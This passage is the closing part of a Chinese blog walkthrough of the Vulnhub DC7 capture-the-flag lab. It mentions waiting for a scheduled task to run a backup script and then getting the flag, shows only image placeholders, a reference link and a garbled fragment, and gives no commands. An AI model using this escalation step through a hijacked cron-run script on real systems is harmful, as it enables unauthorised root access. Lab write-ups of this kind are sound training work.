

等待计划任务执行备份脚本



获取flag

参考链接:https://blog.csdn.net/weixin_43583637/article/details/102809227

g-ytE7yMtn-1708152468954)]

这篇关于Vulnhub靶机:DC7的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!